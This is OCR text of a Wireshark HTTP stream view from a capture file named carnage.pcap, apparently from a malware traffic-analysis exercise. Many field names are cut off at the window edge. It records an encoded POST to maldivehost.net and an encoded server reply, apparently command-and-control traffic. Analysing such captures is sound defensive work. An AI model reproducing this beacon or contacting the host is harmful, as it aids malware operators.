 Wireshark · Follow HTTP Stream (tcp.stream eq 104) · carnage.pcap
File Edit View Go
tcp.stream eq 104
No. Time
3807 153.399584
3820 153.651632
3821 153.652115
3822 153.653113
3823 153.653294
3824 153.653312
3825 153.653458
3851 154.401688
3852 154.408074
3853 154.408250
[Time shift for
Epoch Time: 163
[Time delta fro
[Time delta fro
[Time since ref
Frame Number: 3
Frame Length: 6
Capture Length:
[Frame is marke
[Frame is ignor
[Protocols in f
[Coloring Rule
[Coloring Rule
Ethernet II, Src:
Internet Protocol
Transmission Contr
Hypertext Transfer
HTTP/1.1 200 OK
[Expert Info
Response Vers
Status Code:
[Status Code
Response Phra
Date: Fri, 24 S
0000 00 08 02 1c 47
carnage.pcap
POST /zLIisQRWZI9/OQsaDixzHTgtfjMcGypGenpldWF5eWV9f3k= HTTP/1.1
Host: maldivehost.net
Content-Length: 112
Dw8YBxsEGmYFAAEJfR4NQkMmLTYqZDk5KyQmOyRGQglxEBo4Lzk/
EyYrMi1hOT8vIyM7IhcNPzsOKjguFxgkLSIiJCxFRgwFAgIIDQUZGBoFD0JFHTTP/1.1 200 OK
Date: Fri, 24 Sep 2021 16:46:15 GMT
Server: Apache/2.4.49 (cPanel) OpenSSL/1.1.1l mod_bwlimited/1.4
X-Powered-By: PHP/5.6.40
Content-Length: 302
Strict-Transport-Security: ...max-age=15552000...
Connection: close
Content-Type: text/html; charset=UTF-8
eXp7QUVCQ0FBfn15eXl/
enN8ekJBQ0JGQnpzeWJ+eXtleHllf3xBRUJDQUELDhkAGAAbZwIDBQh8GQ5GQicqNS5lOD4oICc6I0VGCHAXGTwuODgQIio
zKmI9Pi4kID8jFgo8Pw8rPy0TGSUqISYlLUJFCAQDBQsJBBgfGQEOQ0JBRUJDQUEBBAQOQUVCQ0FBAQQEDkFFQkNBQQEEBA
5BRUJDQUFCQUNCRkJGQEJFRUZHQUVGQUdGRkZCQEZBRUJDQUFCQUNCRkJGQEJFRUZHQUVGQUc=
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (803 bytes)
Show data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close